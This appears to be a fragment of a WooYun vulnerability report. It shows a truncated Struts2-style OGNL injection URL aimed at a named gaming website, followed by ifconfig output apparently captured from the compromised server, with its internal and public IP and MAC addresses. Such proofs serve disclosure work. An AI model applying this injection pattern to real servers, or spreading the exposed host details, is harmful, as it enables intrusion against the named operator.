 www.game-reign.com/va
www.game-reign.com/validateCode.action?class.classLoader.jarPath=%28%23context["xwork
eth0 Link encap:Ethernet HWaddr 90:B1:1C:18:11:D5
inet addr:10.6.196.51 Bcast:10.6.196.255 Mask:255.255.255.0
inet6 addr: fe80::92b1:1cff:fe18:11d5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:32980873689 errors:0 dropped:312 overruns:0 frame:0
TX packets:33189397611 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:13276384743885 (12.0 TiB) TX bytes:6132646193974 (5.5 TiB)
Interrupt:82 Memory:da000000-da012800
eth1 Link encap:Ethernet HWaddr 90:B1:1C:18:11:D6
inet addr:122.225.219.51 Bcast:122.225.219.63 Mask:255.255.255.224
inet6 addr: fe80::92b1:1cff:fe18:11d6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3843709532 errors:0 dropped:0 overruns:0 frame:0
TX packets:5045591092 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:685098764897 (638.0 GiB) TX bytes:5719709907741 (5.2 TiB)
Interrupt:90 Memory:dc000000-dc012800
eth1:1 Link encap:Ethernet HWaddr 90:B1:1C:18:11:D6
inet addr:124.160.114.179 Bcast:124.160.114.191 Mask:255.255.255.224
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:90 Memory:dc000000-dc012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:783027850 errors:0 dropped:0 overruns:0 frame:0
TX packets:783027850 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:243935388841 (227.1 GiB) TX bytes:243935388841 (227.1 GiB)
sit0 Link encap:IPv6-in-IPv4
www.wooyun.org